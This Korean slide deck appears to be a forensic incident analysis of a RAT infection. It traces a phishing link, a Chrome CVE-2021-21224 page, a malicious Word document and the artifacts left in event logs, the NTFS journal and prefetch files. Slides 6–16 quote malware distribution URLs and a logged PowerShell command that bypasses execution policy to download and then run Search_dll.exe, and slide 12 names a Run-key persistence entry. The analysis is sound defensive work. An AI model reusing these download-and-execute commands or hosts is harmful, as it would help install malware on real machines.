Slide 1
침해사고 분석

Slide 2
1. 개요 2. 단계별 상세 분석 3. 그 외 공격시도 (보고서 미반영)

Slide 3


1. 개요
1.1 피해 상황 : RAT 감염 상태
(1) 원격 파일 생성

Slide 4

1. 개요
1.1 피해 상황 : RAT 감염 상태
(2) 악성코드 실행 아티팩트 발견
- Trojan.MSILZilla.6508 악성코드 실행 흔적
- 자세한 아티팩트 분석은 후에 상세
[adwareremoval.info 웹페이지 참조]

Slide 5

1. 개요
1.2 악성코드 감염 과정 개요

Slide 6
1. 개요
1.3 사용된 악성코드
▶ 악성코드 유포지 :
http://neotra.kro.kr:5080
▶ 악성 웹페이지 :
http://neotra.kro.kr:5080/resume/apply/register_page.html
▶ 악성코드: Search_dll.exe
http://neotra.kro.kr:5080/resume/apply/up_documents/Search_dll.exe

Slide 7
2. 단계별 상세 분석
2.1 악성 웹페이지 접속
▶ 시각 : 2022년 2월 8일 오후 3:58:33
▶ 웹 히스토리
- Daum 메일으로부터 악성 웹페이지 접속 : 링크 등을 보낸 것으로 추정
- 악성 웹페이지 : http://neotra.kro.kr:5080/resume/apply/register_page.html
[VirusTotal 검사 결과]

Slide 8
2. 단계별 상세 분석
2.1 악성 웹페이지 접속
▶ 악성 웹페이지 :
http://neotra.kro.kr:5080/resume/apply/register_page.html
- CVE 2021 21224
90.0.4430.85 버전 이하의 Chrome 브라우저에서 공격자가 임의의 코드를 실행할 수 있게 하는 취약점
=> 피해자 PC의 Chrome : 86.0.4240.75
[register_page.html 코드 중 일부]

Slide 9
2. 단계별 상세 분석
2.2 악성코드 다운로드
▶ 시각 : 2022년 2월 8일 오후 3:58:33
▶ 이벤트 로그 – Powershell.evtx
- 다운로드 파일 : http://neotra.kro.kr:5080/resume/apply/up_documents/Search_dll.exe
- 저장 경로 : C:\Windows\Help\Windows\ContentStore\Search_dll.exe
TimeCreated | 2022년 2월 8일 오후 3:58:33
EventID | 600
... HostApplication= powershell.exe -ExecutionPolicy ByPase -Command & (New-Object System.Net.WebClient).DownloadFile('http://neotra.kro.kr:5080/resume/apply/up_documents/Search_dll.exe', 'C:\Windows\Help\Windows\ContentStore\Search_dll.exe'); ...

Slide 10
2. 단계별 상세 분석
2.2 악성코드 다운로드
▶ 파일시스템 로그 - $UsnJrnl:$J
- 생성된 파일 : C:\Windows\Help\Windows\ContentStore\Search_dll.exe
- 생성 시각 : 2022 년 2 월 8 일 오후 3 :58:36
[$UsnJrnl:$J – 악성코드 파일 생성]

Slide 11
2. 단계별 상세 분석
2.2 악성코드 다운로드
▶ 악성코드: Search_dll.exe
- Trojan.MSILZilla.6508
[adwareremoval.info 웹페이지 참조]
[VirusTotal 검사 결과]

Slide 12
2. 단계별 상세 분석
2.2 악성코드 다운로드
▶ 악성코드: Search_dll.exe
https://www.virustotal.com/gui/file/4176b95b8a3b60180c95981c8e06c7ca7a7e08efb8a32f6866b8cf25ceeccde7/behavior/Microsoft%20Sysinternals
컴파일된 시간 : 2022년 2월 8일 오후 3:45:57
연결된 IP 1개 : 10.10.10.35
드랍하는 파일 1개 : %USERPROFILE%\AppData\Local\Temp\Search_dll.exe.exe.log
레지스트리 키 변조 :
HKU\%SID%\Software\Microsoft\Windows\CurrentVersion\Run\Server 레지스트리에 %SAMPLEPATH%\Search_dll.exe.exe 추가
- 인젝트된 프로세스
\\?\C:\Windows\system32\wbem\WMIADAP.EXE

Slide 13
2. 단계별 상세 분석
2.3 악성 문서파일 다운로드
▶ 시각 : 2022년 2월 8일 오후 3:58:33
▶ 웹 히스토리 – downloads 테이블
- Daum 메일에 첨부된 압축파일을 다운로드
▶ 파일시스템 로그 - $UsnJrnl:$J
[웹 히스토리 中 첨부파일 다운로드 로그]
[$UsnJrnl:$J 분석 – 압축파일 생성]

Slide 14
2. 단계별 상세 분석
2.4 악성 문서파일 실행
▶ 시각 : 2022년 2월 8일 오후 11:48:39
▶ 파일시스템 로그 - $UsnJrnl:$J
- 압축파일 압축 해제
[$UsnJrnl:$J 분석 – 압축해제 후 문서파일 생성]

Slide 15
2. 단계별 상세 분석
2.4 악성 문서파일 실행
▶ 프리패치
- 워드 실행 후 cmd.exe, powershell.exe, conhost.exe 실행됨
- conhost.exe의 프리패치 파일은 해당 시간에 생성된 것을 파일시스템 로그를 통해 확인
파일명 | 생성 시간 | 비고
WINWORD.EXE-E2A3F0BF.pf | 2022-02-08 오후 11:48:55
CMD.EXE-2EB3E6E2.pf | 2022-02-08 오후 11:49:40
POWERSHELL.EXE-E69E0788.pf | 2022-02-08 오후 11:49:40
CONHOST.EXE-F98A1078.pf | 2022-02-08 오후 11:49:42 | $UsnJrnl:$J 로그를 통해 확인

Slide 16
2. 단계별 상세 분석
2.5 악성코드 실행
▶ 시각 : 2022년 2월 8일 오후 11:49:41
▶ 이벤트 로그 – Powershell.evtx
▶ 프리패치
TimeCreated | 2022년 2월 8일 오후 11:49:41
EventID | 600
... HostApplication=powershell.exe /c C:\Windows\Help\Windows\ContentStore\Search_dll.exe ...
파일명 | 생성 시간 | 비고
SEARCH_DLL.EXE-9A8871C9.pf | 2022-02-08 오후 11:49:42
SEARCH_DLL.EXE-9A8871C9.pf | 2022-02-09 오전 9:28:53

Slide 17
2. 단계별 상세 분석
2.6 악성코드 및 악성 문서파일 삭제
▶ 파일시스템 로그 - $UsnJrnl:$J
- 악성 문서파일 삭제 : Mentor_Apply_Information.docx
▶ 시각 : 2022년 2월 8일 오후 11:50:41
- 악성코드 삭제 : Search_dll.exe
▶ 시각 : 2022년 2월 9일 오전 9:47:50
[$UsnJrnl:$J 분석 – 악성 문서파일 삭제]
[$UsnJrnl:$J 분석 – 악성코드 삭제]

Slide 18



3. 그 외 공격시도 (보고서 미반영)
3.1 악성 문서파일 : HWP 문서
[hwp 파일 내부 모습]
[Exp.bat 코드]

Slide 19
3. 그 외 공격시도 (보고서 미반영)
3.1 악성문서파일 : HWP 문서
▶ WinPatch.exe 의 파일 생성 및 실행과 관련된 로그 없음
- 파일시스템 로그 - $UsnJrnl:$J
- 프리패치

